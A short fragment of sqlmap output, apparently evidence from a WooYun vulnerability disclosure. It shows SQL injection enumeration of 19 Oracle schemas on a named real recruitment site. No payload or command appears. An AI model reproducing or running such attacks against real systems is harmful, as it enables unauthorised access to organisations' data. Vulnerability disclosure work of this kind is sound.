 [20:46:21] [INFO] resumed: XDB
available databases [19]:
[*] APEX%255F030200
[*] APPQOSSYS
[*] CNOOC%255FZP
[*] CTXSYS
[*] DBSNMP
[*] EXFSYS
[*] FLOWS%255FFILES
[*] MDSYS
[*] OLAPSYS
[*] ORDDATA
[*] ORDSYS
[*] OUTLN
[*] OWBSYS
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] WMSYS
[*] XDB
[20:46:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\zhaopin.cnooc.com.cn'
www.wooyun.org